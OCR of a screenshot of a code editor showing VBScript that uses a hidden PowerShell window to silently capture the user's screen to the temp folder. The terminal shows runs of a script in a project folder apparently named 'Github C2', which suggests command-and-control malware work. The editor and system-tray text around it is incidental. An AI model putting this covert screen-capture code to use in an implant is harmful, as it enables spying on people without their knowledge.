 File Edit Selection View Go ··· Search
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL PORTS
Set shell = CreateObject("WScript.Shell")
tempPath = shell.ExpandEnvironmentStrings("%TEMP%")
' Define screenshot path
Set fso = CreateObject("Scripting.FileSystemObject")
screenshotPath = fso.BuildPath(tempPath, "screenshot.png")
' Escape backslashes for PowerShell
screenshotPathPS = Replace(screenshotPath, "\", "\\")
' Take a screenshot using PowerShell
powerShellCommand = "Add-Type -AssemblyName System.Windows.Forms; " & _
"Add-Type -AssemblyName System.Drawing; " & _
"$screen = [System.Windows.Forms.Screen]::PrimaryScreen.Bounds; " & _
"$bitmap = New-Object System.Drawing.Bitmap $screen.Width, $screen.Height; " & _
"$graphics = [System.Drawing.Graphics]::FromImage($bitmap); " & _
"$graphics.CopyFromScreen(0, 0, 0, 0, $screen.Size); " & _
"$bitmap.Save('" & screenshotPathPS & "', 'Png'); " & _
"$graphics.Dispose(); $bitmap.Dispose();"
shell.Run "powershell -Command " & Chr(34) & powerShellCommand & Chr(34), 0, True
PS C:\Users\hp> python -u "d:\DeepSafer\Third-party communication channels\Github C2\temp.py"
PS C:\Users\hp> python -u "d:\DeepSafer\Third-party communication channels\Github C2\temp.py"
PS C:\Users\hp>
PS C:\Users\hp> python -u "d:\DeepSafer\Third-party communication channels\Github C2\temp.py"
PS C:\Users\hp>
PS C:\Users\hp> python -u "d:\DeepSafer\Third-party communication channels\Github C2\temp.py"
Code
Code
Code
Code
Code
Code
Code
Python De...
1
0 2 0 Ln 193, Col 17 Spaces: 4 UTF-8 CRLF Python 3.12.1 ('venv': venv)
٠٤:٠٤ م
7/3/2025
ENG
عشرات القتلى بغارات إ...
ARD